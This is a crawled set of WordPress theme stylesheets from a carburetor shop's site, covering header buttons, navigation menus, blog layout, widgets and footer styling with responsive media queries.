div.mythemes-header .valign-cell p.buttons a.btn{

	border: 0px;
	border-color: transparent;
	border-style: none;

	font-family: "Noto Sans", sans-serif, Arial, serif;
	font-size: 13px;

	color: #ffffff;

	padding: 9px 17px;

	letter-spacing: 1px;
	margin: 0px 10px;

	text-shadow: none;
	text-decoration: none;

    opacity: 0.90;
	filter: alpha(opacity=90);

    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;

    -webkit-transition: all 0s linear;
    -moz-transition: all 0s linear;
    -o-transition: all 0s linear;
    -ms-transition: all 0s linear;
    transition: all 0s linear;

}
div.mythemes-header .valign-cell p.buttons a.btn:hover{
	opacity: 1.0;
	filter: alpha(opacity=100);
}
@media ( max-width: 1024px ){
	div.mythemes-header{
		background-size: initial;
	}
}
@media ( max-width:480px ){
	div.mythemes-header .valign-cell p.buttons a.btn{	
			width: 80%;
			margin-top: 3px;
			margin-bottom: 3px;
	}
}

@media (min-width: 1200px ){
	div.mythemes-header .valign-cell h1{
		font-size: 36px;
	}
	div.mythemes-header .valign-cell p.description{
		font-size: 15px;
	}
}
@media ( min-width: 992px ) and (max-width: 1199px ){
	div.mythemes-header .valign-cell h1{
		font-size: 32px;
	}
	div.mythemes-header .valign-cell p.description{
		font-size: 15px;
	}
}
@media ( min-width: 768px ) and ( max-width: 991px ){
	div.mythemes-header .valign-cell h1{
		font-size: 28px;
	}
	div.mythemes-header .valign-cell p.description{
		font-size: 14px;
	}
}
@media ( min-width: 481px ) and ( max-width: 767px ){
    div.mythemes-header .valign-cell h1{
		font-size: 24px;
	}
	div.mythemes-header .valign-cell p.description{
		font-size: 14px;
	}
}
@media ( max-width:480px ){
	div.mythemes-header .valign-cell h1{
		font-size: 18px;
	}
	div.mythemes-header .valign-cell p.description{
		font-size: 13px;
	}
}

/* BACKGROUND backstretch */
@media ( min-width: 1200px ){
  body > div.backstretch img{
      max-width: 100% !important;
      left: 0px !important;
      top: 0px !important;
      height: auto !important;
    }
}




@media (min-width: 1200px ){

}
@media ( min-width: 992px ) and (max-width: 1199px ){

}
@media ( min-width: 768px ) and ( max-width: 991px ){

}
@media ( min-width: 481px ) and ( max-width: 767px ){

}
@media ( max-width:480px ){

}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/nav.css?ver=4.1.1
body_size: 1258
content:
/* CUSTOMIZATION */
.mythemes-nav-btn button.btn-base-nav{
	background: #f0f0f0;
	border-bottom: 1px solid #d7d7d7;
	color: #999999;
}


/* GENERAL FOR HEADER MENU'S */
nav.header-nav{
	padding: 40px 0px;
	text-align: right;
}

nav.header-nav div > ul > li,
nav.header-nav > ul > li{
	padding: 0px;
	margin: 0px;
	text-transform: uppercase;
}
nav.header-nav ul li a{
	display: inline-block;
	font-family: Montserrat, sans-serif, Arial, serif;
	font-size: 13px;
	line-height: 14px;
	padding: 11px 11px 10px 11px;
}



/* BASE MENU */
nav.base-nav ul li a{
	color: #555555;
}

/* BASE MENU  - MEDIUM AND LARGE SCREENS */
@media ( min-width: 481px ){
	nav.base-nav ul.mythemes-menu > li > a{
		-webkit-border-radius: 3px;
	  	   -moz-border-radius: 3px;
	  			border-radius: 3px;
	}

	nav.base-nav ul li:hover > a{
		background: #f8f8f8;
		text-decoration: none;
	}

	
	/* ITEMS WITH SUB MENU */
	nav.base-nav ul.mythemes-menu > li.menu-item-has-children > a{
		border-top: 1px solid #ffffff;
		border-left: 1px solid #ffffff;
		border-right: 1px solid #ffffff;

		padding: 10px 10px 10px 10px;	
	}
	nav.base-nav ul.mythemes-menu > li.menu-item-has-children:hover > a{
		background: #ffffff;

		border-top: 1px solid #eeeeee;
		border-left: 1px solid #eeeeee;
		border-right: 1px solid #eeeeee;

		padding: 10px 10px 10px 10px;

		-webkit-border-bottom-left-radius: 0px;
	  	-moz-border-bottom-left-radius: 0px;
	  		border-bottom-left-radius: 0px;

	  	-webkit-border-bottom-right-radius: 0px;
	  	-moz-border-bottom-right-radius: 0px;
	  		border-bottom-right-radius: 0px;
	}
	nav.base-nav ul.mythemes-menu > li.menu-item-has-children > span.menu-delimiter{
		position: absolute;
		background: #ffffff;
		display: block;
		height: 1px;
		margin-left: 1px;
		width: 66px;
		z-index: 101;
	}
	nav.base-nav ul.mythemes-menu > li.menu-item-has-children:hover > span.menu-delimiter{
		z-index: 102;	
	}
	nav.base-nav ul.mythemes-menu > li a span.menu-plus{
		background-image: url(../img/menu-plus.png);
		background-repeat: no-repeat;
		background-position: center center;
		display: inline-block;
		width: 12px;
		line-height: 14px;
		height: 9px;
	}
	nav.base-nav ul.mythemes-menu > li ul li a span.menu-plus{
		background-image: url(../img/menu-arrow.png);
		float: right;
		height: 12px;
	}
	nav.base-nav ul.mythemes-menu > li.menu-item-has-children ul li span.menu-delimiter{
		display: none;
	}

	/* BASE SUB MENU */
	nav.base-nav ul.mythemes-menu li ul{
		width: 200px;
		text-align: left;
	}
	nav.base-nav ul.mythemes-menu > li > ul ul{
		margin: -36px 0px 36px 188px;
	}

	nav.base-nav ul.mythemes-menu ul{
		display: none;

		-webkit-transition: all 0.3s linear;
	    -moz-transition: all 0.3s linear;
	    -o-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	    transition: all 0.3s linear;
	}
	nav.base-nav ul.mythemes-menu li:hover > ul{
		display: block;
		z-index: 102;
	}
	nav.base-nav ul.mythemes-menu ul{
		background: #ffffff;
		border: 1px solid #eeeeee;
		list-style: none;
		padding: 0px;
		position: absolute;
		z-index: 100;

		-webkit-border-radius: 3px;
	  	   -moz-border-radius: 3px;
	  			border-radius: 3px;
	}
	nav.base-nav ul.mythemes-menu ul{
		-webkit-border-top-left-radius: 0px;
	  	   -moz-border-top-left-radius: 0px;
	  			border-top-left-radius: 0px;
	}

	nav.base-nav ul.mythemes-menu ul li,
	nav.base-nav ul.mythemes-menu ul li a{
		font-family: "Noto Sans",sans-serif;
		display: block;
	}
	nav.base-nav ul.mythemes-menu ul li{
		padding: 0px 10px;
	}
	nav.base-nav ul.mythemes-menu ul > li:first-child > a{
		border-top: none;
	}
	nav.base-nav ul.mythemes-menu ul li a{
		color: #999999;
		padding-left: 0px;
		padding-right: 0px;
		border-top: 1px solid #f8f8f8;
	}
	nav.base-nav ul.mythemes-menu ul li:hover > a{
		color: #333333;
	}
	nav.base-nav ul.mythemes-menu ul li:hover,
	nav.base-nav ul.mythemes-menu ul li:hover > a{
		background: #ffffff;
	}
}


/* GENERAL FOR HEADER MENU - MEDIUM AND LARGE SCREENS */
@media ( max-width: 1199px ){
	nav.mythemes-nav-inline.header-nav{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}
@media ( max-width: 979px ) {
	nav.header-nav{
		text-align: center;
	}
}

@media ( min-width: 481px ) and ( max-width: 767px ){
	nav.mythemes-nav-inline.base-nav{
		border-top: 1px solid #eeeeee;
	}
	nav.mythemes-nav-inline.header-nav div{
		text-align: center;
	}
}


/* GENERAL FOR HEADER MENU - SMALL SCREENS */
@media ( max-width:480px ){
	nav.mythemes-nav-inline.header-nav,
	nav.mythemes-nav-inline.header-nav ul.mythemes-menu{
		padding: 0px;
	}
	nav.mythemes-nav-inline.header-nav ul.mythemes-menu{
		text-align: left;
		margin-bottom: 20px;

		-webkit-border-radius: 3px;
	  	   -moz-border-radius: 3px;
	  			border-radius: 3px;
	}
	nav.mythemes-nav-inline.header-nav ul,
	nav.mythemes-nav-inline.header-nav ul li,
	nav.mythemes-nav-inline.header-nav ul li a{
		display: block;
	}
	nav.mythemes-nav-inline.header-nav ul ul{
		padding-left: 15px;
	}
	nav.mythemes-nav-inline.header-nav ul.mythemes-menu > li:last-child > a{
		border-bottom: none;
	}
}

/* BASE MENU */
@media ( max-width:480px ){
	nav.base-nav ul.mythemes-menu{
		border: 1px solid #eeeeee;
		background: #fafafa;
	}
	nav.base-nav ul ul li{
		border-left: 1px solid #f0f0f0;
	}
	nav.base-nav ul li a{
		border-bottom: 1px solid #f0f0f0;
	}
	nav.base-nav ul li:hover > a{
		background: #f5f5f5;
	}
}


--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/blog.css?ver=4.1.1
body_size: 1702
content:
.content{
    padding-top : 70px;
    padding-bottom : 50px;
    min-height: 300px;
}
.mythemes-page-header{
    background-color: #f5f5f5;
    padding: 30px 0px;
}
.mythemes-page-header div[class^="col-"]{
    padding-top: 30px;
    padding-bottom: 30px;
}

.mythemes-page-header h1,
.mythemes-page-header nav{
    margin-top: 0px;
    text-align: left;
}
.mythemes-page-header nav{
    font-size: 13px;
}
.mythemes-page-header nav a{
    color: #000000;
}
.mythemes-page-header nav a:hover{
    text-decoration: underline;
}
.mythemes-page-header nav li{
    color: #666666;
    text-shadow: 1px 1px rgba( 255, 255, 255, 0.5 );
}
.mythemes-page-header nav.mythemes-nav-inline li{
    padding: 0px;
}
.mythemes-page-header nav li:first-child:before{
    content: '';
    padding: 0px;
}
.mythemes-page-header .mythemes-author-avatar div.author-details{
    text-align: center;
    margin: -23px 0px;
}

.mythemes-page-header .mythemes-author-avatar img{
    display: block;
    margin: 0px auto 0px auto;
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}
.mythemes-page-header .mythemes-author-avatar span.found-posts{
    display: inline-block;
    background: #303030;
    color: #ffffff;
    font-style: italic;
    padding: 4px 15px;
    margin: 5px 0px 0px 0px;

    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;
}
.mythemes-page-header nav li:before{
    content: '\ea26';
    color: rgba( 0, 0, 0, 0.5 );

    font-family: fontello;
    font-size: 15px;

    padding: 0px 8px;
}
.mythemes-page-header div.mythemes-posts-found{
    text-align: center;
}
.mythemes-page-header div.mythemes-posts-found div.found-details{
    margin-top: 20px;
}
.mythemes-page-header div.mythemes-posts-found span{
    color: #999999;
    font-family: Montserrat, sans-serif, Arial, serif;
    font-size: 26px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
}

@media ( max-width: 767px ){
    .mythemes-page-header h1,
    .mythemes-page-header nav{
        text-align: center;
    }
    .mythemes-page-header .mythemes-author-avatar div.author-details{
        margin-bottom: 0px;
    }
    .mythemes-page-header div.mythemes-posts-found div.found-details{
        margin-top: 0px;
    }
}
.content-border.right{
    border-right: 1px solid #eeeeee;
    padding-right: 40px;
    margin-right: 10px;
}
.content-border.left{
    border-left: 1px solid #eeeeee;
    padding-left: 40px;
    margin-left: 10px;
}
/* RESPONSIVE RULES */
@media (min-width: 1200px ){
}
@media ( min-width: 992px ) and (max-width: 1199px ){
}
@media ( min-width: 768px ) and ( max-width: 991px ){
    .content-border article{
        border-bottom: 0px;
    }
}
@media ( min-width: 481px ) and ( max-width: 767px ){
    .content-border.right,
    .content-border.left{
        border: none;
        
        margin: 0px;

        padding-left: 0px;
        padding-right: 0px;
    }
}
@media ( max-width: 480px ){
    .content-border.right,
    .content-border.left{
        border: none;
        
        margin: 0px;

        padding-left: 0px;
        padding-right: 0px;
    }
}
.content-border article{
    margin-bottom: 30px;
}
.content-border article div.post-delimiter{
    border-bottom: 1px solid #eeeeee;
    height: 0px;

    padding-bottom: 30px;
}

.content-border article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
.content-border article img{
    -webkit-border-radius: 5px;
       -moz-border-radius: 5px;
            border-radius: 5px;
}
.content-border article img,
.content-border article div[id^="attachment"]{
    max-width: 100% !important;
    height: auto !important;
}
.content-border article embed,
.content-border article iframe{
    max-width: 100% !important;
}
@media ( max-width: 991px ){
    .content-border article{
        margin-bottom: 50px;
    }
    .content-border article div.post-content{
        padding-top: 25px;
    }
    .content-border article div.post-delimiter{
        padding-bottom: 45px;
    }
}
div.wp-playlist.wp-audio-playlist.wp-playlist-light{
    border: 1px solid #f0f0f0;
    -webkit-border-radius: 5px;
       -moz-border-radius: 5px;
            border-radius: 5px;
}

.content-border article dl.gallery-item img{
    border: none !important;
}
.content-border article dl.gallery-item dd{
    color: #000000;
    font-style: italic;
    margin-top: 10px;
}

.content-border .hentry .post-thumbnail,
.content-border article .post-thumbnail{
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.content-border article .post-thumbnail img{
    max-width: 100% !important;
    width: auto !important;
    height: auto !important; 

    -webkit-border-radius: 5px;
       -moz-border-radius: 5px;
            border-radius: 5px;
}
.content-border article h2.post-title{
    font-size: 23px;
    margin-top: 0px;
    margin-bottom: 10px;
}
.content-border article h2 a{
    color: #000000;
}
.content-border article p{
    color: #6f6f6f;
    margin: 10px 0px 10px 0px;
}
.content-border article div.meta{
    color: #999999;
    font-size: 12px;
    margin: 10px 0px;
}
.content-border article div.meta i{
    margin-right: 8px;
}
.content-border article div.meta time{
    display: inline-block;
}
.content-border article div.meta a{
    color: #999999;
}
.content-border article div.meta a:hover{
    color: #666666;
    text-decoration: underline;
}

.content-border article div.meta .meta-delimiter{
    background: #eeeeee;
    display: block;

    width: 30px;
    height: 1px;
    
    margin-top: 10px;
}

@media ( max-width: 480px ){
    .content-border article div.meta div.col-xs-4{
        display: block;
        width: 100%;
    }
}

span.mythemes-post-views{
    float: right;
}

/* TERMS */
.content-border article div.post-meta-terms{
    margin: 20px 0px;
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
}
.content-border article div.post-meta-tags,
.content-border article div.post-meta-categories{
    margin: 20px 0px;
}

.content-border article div.post-meta-categories a,
.content-border article div.post-meta-tags a{
    color: #ffffff;
    display: inline-block;

    padding: 3px 8px;
    margin: 2px 3px;

    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;
}

/* PAGINATION */
div.pagination{
    border-top: 1px solid #eeeeee;

    padding-top: 48px;
    padding-bottom: 22px;

    margin-top: 0px;
    margin-bottom: 0px;

    width: 100%;

    -webkit-border-radius: 0px;
       -moz-border-radius: 0px;
            border-radius: 0px;
}

div.pagination nav ul{
    display: inline-block;
    padding: 0px;
    margin: 0px;
}
div.pagination nav ul li{
    float: left;
    padding: 0px;
    margin: 0px;
}
div.pagination nav ul li span,
div.pagination nav ul li a{
    border: 1px solid #f2f2f2;
    border-left: none;
    color: #303030;
}
div.pagination nav ul li span{
    color: #ffffff;
}
div.pagination nav ul li:first-child span,
div.pagination nav ul li:first-child a{
    -webkit-border-top-left-radius: 3px;
       -moz-border-top-left-radius: 3px;
            border-top-left-radius: 3px;

    -webkit-border-bottom-left-radius: 3px;
       -moz-border-bottom-left-radius: 3px;
            border-bottom-left-radius: 3px;
}
div.pagination nav ul li:last-child span,
div.pagination nav ul li:last-child a{
    -webkit-border-top-right-radius: 3px;
       -moz-border-top-right-radius: 3px;
            border-top-right-radius: 3px;

    -webkit-border-bottom-right-radius: 3px;
       -moz-border-bottom-right-radius: 3px;
            border-bottom-right-radius: 3px;
}
div.pagination nav ul li:first-child a{
    border-left: 1px solid #f2f2f2;
}

div.pagination nav ul li span,
div.pagination nav ul li a{
    display: block;
    width: 100%;
    height: 100%;

    padding: 8px 16px;

    text-align: center;
 }
 div.pagination nav ul li a:hover{
    background: #fafafa;
 }
 
 div.pagination nav ul li span{
    background: #303030;
    border-color: #000000;
 }
 div.pagination nav ul li:first-child span{
    border-left: 1px solid #000000;
 }


/* RESPONSIVE RULES */
@media (min-width: 1200px ){
}
@media ( min-width: 980px ) and (max-width: 1199px ){
}
@media ( min-width: 768px ) and ( max-width: 979px ){\
}
@media ( min-width: 481px ) and ( max-width: 767px ){
}
@media ( max-width: 480px ){
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/elements.css?ver=4.1.1
body_size: 311
content:
/* FEATURES */
.mythemes-features{
    padding-bottom: 50px;
}
.mythemes-features .feature-item{
    margin-bottom: 40px;
}
.mythemes-features h3{
    color: #555555;
    font-size: 17px;
    line-height: 23px;

    padding-top: 2px;

    margin-bottom: 10px;
    margin-top: 0px;

    text-transform: uppercase;
}
.mythemes-features p{
    color: #999999;
    font-size: 13px;
    line-height: 18px;
    margin: 0px;
}

/* DELIMITER */
.mythemes-delimiter{
    padding-top: 18px;
    padding-bottom: 18px;
}
.mythemes-delimiter div.delimiter-item{
    height: 1px;
    background: #eeeeee;
}
.mythemes-delimiter.no-padding{
    padding: 0px;
}

.mythemes-delimiter.after-header-widgets{
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/widgets.css?ver=4.1.1
body_size: 2498
content:
/* GENERAL WIDGETS */
div.widget{
    margin-bottom: 60px;

    word-wrap: break-word;

    -webkit-hyphens: auto;
       -moz-hyphens: auto;
            hyphens: auto;
}
div.widget img{
    max-width: 100%;
}
div.widget h4.widget-title{
    border-bottom: 1px solid #f2f2f2;

    font-size: 19px;
    color: #555555;

    margin-top: 0px;
    margin-bottom: 0px;

    padding-bottom: 14px;
    padding-left: 32px;
}
div.widget h4.widget-title i:before{
    font-family: fontello,sans-serif;
    font-size: 16px;
    text-align: center;
}

/* GENERAL ABOUT WIDGETS WITH UL */
div.widget ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div.widget ul li{
    display: block;
    font-size: 13px;
    padding: 12px 0px 12px 10px;

    border-top: 1px solid #f2f2f2;
}
div.widget ul > li:first-child{
    border-top: none;
}
div.widget ul li ul{
    padding-top: 12px;
}
div.widget ul li ul > li:first-child{
    border-top: 1px solid #f2f2f2;
}
div.widget ul li ul > li:last-child{
    padding-bottom: 0px;
}
div.widget ul li a{
    color: #1b1b1b;
}


/* SEARCH - DEFAULT WIDGET*/
div.widget_search{
    background: #f0f0f0;

    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;
}
div.widget_search form{
    margin: 0px;
    padding: 0px;
    width: 100%;
}
div.widget_search div#searchbox{
    width: 100%;
}
div.widget_search input,
div.widget_search button{
    float: left;
    background: transparent;
}
div.widget_search input[type="text"]{
    border: none;
    color: #999999;
    display: inline-block;
    
    margin: 0px;
    padding: 3% 2%;

    width: 85%;
}
div.widget_search button[type="submit"]{
    border: none;
    color: #454545;
    display: inline-block;

    font-size: 14px;
    line-height: 16px;

    margin: 0px;
    padding: 3% 1%;

    width: 15%;
}
div.widget_search input:focus,
div.widget_search button:focus{
    border: none;
    box-shadow: none;

    color: #454545;

    outline: 0;
    outline: thin dotted \9;
    filter: -;
}

/* TEXT - DEFAULT WIDGET */
div.widget_text div.textwidget{
    padding-top: 15px;
    padding-left: 10px;
}
div.widget_text div.textwidget,
div.widget_text div.textwidget p{
    color: #999999;
    font-size: 12px;
    line-height: 18px;
}
div.widget_text div.textwidget p{
    margin-top: 10px;
}
div.widget_text div.textwidget p:first-child{
    margin-top: 0px;   
}


/* CALENDAR - DEFAULT WIDGET */
div.widget_calendar h4.widget-title i{
    font-size: 14px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_calendar h4.widget-title i:before{
    content: '\e8b5';
}

div.widget_calendar table{
    border: 1px solid #f2f2f2;
    width: 100%;

    border-collapse: collapse;
    border-spacing: 0;
}
div.widget_calendar table caption{
    padding: 8px 0px;
    margin: 0px;
    color: #999999;
}
div.widget_calendar table th,
div.widget_calendar table td{
    border: 1px solid rgba( 255,255,255, 1.0 );
    padding-top: 5px;
    padding-bottom: 5px;
    text-align: center;
}
div.widget_calendar table th{
    color: #ffffff;
    font-family: Montserrat, sans-serif, Arial, serif;
    font-style:bold;
    font-variant:bold;
    font-weight:bold;
}

div.widget_calendar table td{
    background: #fafafa;
    color: #999999;
}
div.widget_calendar table td a{
    color: #000000;
}

/* RECENT POSTS - DEFAULT WIDGET */
div.widget_recent_entries h4.widget-title i{
    font-size: 14px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_recent_entries h4.widget-title i:before{
    content: '\e873';
}

/* ARCHIVES - DEFAULT WIDGET */
div.widget_archive h4.widget-title i{
    font-size: 14px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_archive h4.widget-title i:before{
    content: '\e9ff';
}
div.widget_archive ul li a{
    background-image: url(../img/menu-arrow.png);
    background-position: -9px center;
    background-repeat: no-repeat;
    color: #1b1b1b;
    padding-left: 14px;
}

/* META - DEFAULT WIDGET */
div.widget_meta h4.widget-title i{
    font-size: 16px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_meta h4.widget-title i:before{
    content: '\eae1';
}


/* WIDGET CATEGORIES - DEFAULT WIDGET */
div.widget_categories h4.widget-title i{
    font-size: 14px;
    position: absolute;
    margin: 2px 24px 0px -24px;
}
div.widget_categories h4.widget-title i:before{
    content: '\ec54';
}
div.widget_categories ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div.widget_categories ul li{
    color: #b5b5b5;
}
div.widget_categories ul li a{
    background-image: url(../img/menu-arrow.png);
    background-position: -9px center;
    background-repeat: no-repeat;
    color: #1b1b1b;
    padding-left: 14px;
}


/* WIDGET TAG CLOUD - DEFAULT WIDGET */
div.widget_post_tags h4.widget-title i,
div.widget_tag_cloud h4.widget-title i{
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_post_tags h4.widget-title i:before,
div.widget_tag_cloud h4.widget-title i:before{
    content: '\e877';
}
div.widget_post_tags div.tagcloud,
div.widget_tag_cloud div.tagcloud{
    margin-top: 10px;
}
div.widget_post_tags div.tagcloud a,
div.widget_tag_cloud div.tagcloud a{
    display: inline-block;

    color: #ffffff;
    font-family: "Noto Sans",sans-serif !important;
    font-size: 13px !important;

    float: left;

    height: 35px !important;
    margin-left: 5px;
    margin-top: 5px;

    overflow: hidden;

    opacity: 0.8;
    filter: alpha(opacity=80);

    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}
div.widget_post_tags div.tagcloud a:hover,
div.widget_tag_cloud div.tagcloud a:hover{
    opacity: 1.0;
    filter: alpha(opacity=100);    
}
div.widget_post_tags div.tagcloud a > span,
div.widget_tag_cloud div.tagcloud a > span{
    width: 300px;
    display: block;

    -webkit-transition: all 0.3s linear;
       -moz-transition: all 0.3s linear;
         -o-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
            transition: all 0.3s linear;
}
div.widget_post_tags div.tagcloud a:hover > span,
div.widget_tag_cloud div.tagcloud a:hover > span{
    margin-left: -22px;
}
div.widget_post_tags div.tagcloud a > span > span.counter,
div.widget_tag_cloud div.tagcloud a > span > span.counter{
    -webkit-transition: all 0.3s linear;
       -moz-transition: all 0.3s linear;
         -o-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
            transition: all 0.3s linear;   
}
div.widget_post_tags div.tagcloud a:hover span.counter,
div.widget_tag_cloud div.tagcloud a:hover span.counter{
    margin-left: 0px !important;
}
div.widget_post_tags div.tagcloud a > span span,
div.widget_tag_cloud div.tagcloud a > span span{
    float: left;
}
div.widget_post_tags div.tagcloud a span.icon,
div.widget_tag_cloud div.tagcloud a span.icon{
    max-width: 22px;
    background: rgba( 255,255,255, 0.1 );
    padding: 8px 5px;
}
div.widget_post_tags div.tagcloud a span.counter,
div.widget_tag_cloud div.tagcloud a span.counter{
    background: rgba( 0,0,0, 0.1 );
    font-family: Montserrat, sans-serif, Arial, serif;
    font-weight: bold;
    padding: 8px 7px;
    text-align: center;
}
div.widget_post_tags div.tagcloud a span.tag-name,
div.widget_tag_cloud div.tagcloud a span.tag-name{
    padding: 8px 10px;   
}


/* WIDGET RECENT COMMENTS */
div.widget_recent_comments h4.widget-title i{
    font-size: 18px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_recent_comments h4.widget-title i:before{
    content: '\e897';
}
/* CUSTOM MENU */
div.widget_nav_menu h4.widget-title i{
    font-size: 18px;
    position: absolute;
    margin: 0px 24px 0px -24px;
}
div.widget_nav_menu h4.widget-title i:before{
    content: '\e922';
}
div.widget_nav_menu ul li a{
    background-image: url(../img/menu-arrow.png);
    background-position: -9px center;
    background-repeat: no-repeat;
    color: #1b1b1b;
    padding-left: 14px;
}
/* PAGES */
div.widget_pages h4.widget-title i{
    font-size: 18px;
    position: absolute;
    margin: 1px 24px 0px -22px;
}
div.widget_pages h4.widget-title i:before{
    content: '\e8a4';
}
div.widget_pages ul li a{
    background-image: url(../img/menu-arrow.png);
    background-position: -9px center;
    background-repeat: no-repeat;
    color: #1b1b1b;
    padding-left: 14px;
}

/* CUSTOM WIDGETS */
/* POST CATEGORIES */
div.widget_post_categories h4.widget-title i{
    font-size: 18px;
    position: absolute;
    margin: 0px 24px 0px -24px;
}
div.widget_post_categories h4.widget-title i:before{
    content: '\e922';
}
/* META DETAILS */
div.widget_post_meta li i{
    margin-right: 8px;
}
div.widget_post_meta li i
div.widget_post_meta li i:before{
    font-size: 12px;
}

/* NEWSLETTER */
div.widget_newsletter h4.widget-title i{
    font-size: 18px;
    position: absolute;
    margin: 1px 24px 0px -24px;
}
div.widget_newsletter h4.widget-title i:before{
    content: '\e844';
}

div.widget_newsletter span.description{
    display: block;
    font-style: italic;
    color: #666666;
    padding-top: 10px;
}
div.widget_newsletter input[type="text"]{
    width: 80%;
}
div.widget_newsletter button{
    float: right;
}


/* ASIDE FEATURES */
aside.mythemes-features div.feature-item div.widget_text div.textwidget,
aside.mythemes-features div.feature-item div.widget_text div.textwidget p{
    color: #999999;
    font-size: 13px;
    line-height: 18px;
    padding-left: 40px;
    margin: 0px;
}
aside.mythemes-features div.feature-item div.widget_text div.textwidget{
    padding: 0px;
}
aside.mythemes-features div.feature-item{
    margin-bottom: 0px;
}
aside.mythemes-features div.feature-item div.widget{
    margin-bottom: 0px;
}
aside.mythemes-features div.feature-item div.widget h3,
aside.mythemes-features div.feature-item div.widget_text h3{
    color: #555555;
    font-size: 17px;
    line-height: 23px;
    padding-top: 2px;
    margin-bottom: 10px;
    margin-top: 0px;
    text-transform: uppercase;
}

aside.mythemes-features div.feature-item div.widget ul > li:first-child{
    border-top: 1px solid #f2f2f2;
}
@media ( max-width: 991px ){
    aside.mythemes-features div.feature-item{
        padding-top: 30px;
    }

    aside.mythemes-features div.feature-item:first-child{
        padding-top: 0px;   
    }
}

/* FOOTER WIDGETS */
footer aside div.widget_text div.textwidget,
footer aside div.widget_text div.textwidget p{
    color: #999999;
    margin: 10px 0px;
}
footer aside div.widget h5,
footer aside div.widget_text h5{
    color: #555555;
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
footer aside div.widget_text div.textwidget{
    padding: 0px;
}
footer aside div.widget ul > li:first-child{
    border-top: 1px solid #f2f2f2;
}
footer aside div.widget_newsletter form p{
    margin: 0px;
}


/* PLUGINS */
div.widget_top-posts h4.widget-title i{
    font-size: 19px;
    position: absolute;
    margin: -2px 24px 2px -24px;
}
div.widget_top-posts h4.widget-title i:before{
    content: '\ea72';
}

div.widget_top-posts ul li{
    margin: 0px;
}
div.widget_top-posts div.widgets-grid-layout{
    margin-top: 20px;
}
/* FACEBOOK */
div.widget_facebook_likebox h4.widget-title i{
    font-size: 19px;
    position: absolute;
    margin: -2px 24px 2px -24px;
}
div.widget_facebook_likebox h4.widget-title i:before{
    content: '\ea9a';
}
div.widget_facebook_likebox h4.widget-title a{
    color: #353d45;
    font-weight: 500;
}
div.widget_facebook_likebox h4.widget-title a:hover{
    color: #353535;
}
div.widget_facebook_likebox iframe{
    margin-top: 12px;
    width: 100% !important;
}
/* TWITTER TIME LINE */
div.widget_twitter_timeline h4.widget-title i{
    font-size: 19px;
    position: absolute;
    margin: -2px 24px 2px -24px;
}
div.widget_twitter_timeline h4.widget-title i:before{
    content: '\e802';
}
div.widget_twitter_timeline iframe{
    margin-top: 12px;
    width: 100% !important;   
}
/* GRAVATAR */
div.widget-grofile.grofile h4.widget-title i{
    font-size: 19px;
    position: absolute;
    margin: -2px 24px 2px -24px;
}
div.widget-grofile.grofile h4.widget-title i:before{
    content: '\ed0b';
}
div.widget-grofile.grofile img{
    float: left;
    margin-top: 12px;
    max-width: 65px;
    margin-right: 20px;
}
div.widget-grofile.grofile div.grofile-meta{
    float: left;
    display: block;
}
div.widget-grofile.grofile div.grofile-meta + h4{
    display: block;
}
div.widget-grofile.grofile a.grofile-full-link{
    background: #f0f0f0;
    display: inline-block;
    padding: 8px 15px;
    font-size: 12px;
    text-transform: uppercase;

    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;

    -webkit-transition: all 0.5s linear;
       -moz-transition: all 0.5s linear;
         -o-transition: all 0.5s linear;
        -ms-transition: all 0.5s linear;
            transition: all 0.5s linear;
}

/* BLOG */
div.widget_jetpack_display_posts_widget div.jetpack-display-remote-posts{
    margin-top: 12px;
}
div.widget_jetpack_display_posts_widget div.jetpack-display-remote-posts h4{
    font-size: 16px;
    margin-top: 40px;
    text-transform: uppercase;
}
div.widget_jetpack_display_posts_widget div.jetpack-display-remote-posts h4:first-child{
    margin-top: 0px;
}
div.widget_jetpack_display_posts_widget div.jetpack-display-remote-posts img{
    margin-top: 15px;
    margin-bottom: 15px;
}
div.widget_jetpack_display_posts_widget div.jetpack-display-remote-posts p{
    font-size: 12px;
    margin-top: 15px;
    margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/footer.css?ver=4.1.1
body_size: 985
content:
footer aside{
    padding: 60px 0px 20px 0px;
    border-top: 1px solid #f2f2f2;
}
footer aside div.widget{
    margin-bottom: 40px;
}

footer aside div.widget.website-description h1,
footer aside div.widget.website-description h2{
    font-size: 26px;
    line-height: 35px;
    margin: 0px 0px 10px 0px;

    text-transform: uppercase;
}
footer aside div.widget.website-description h1 a,
footer aside div.widget.website-description h2 a{
    color: #303030;
}
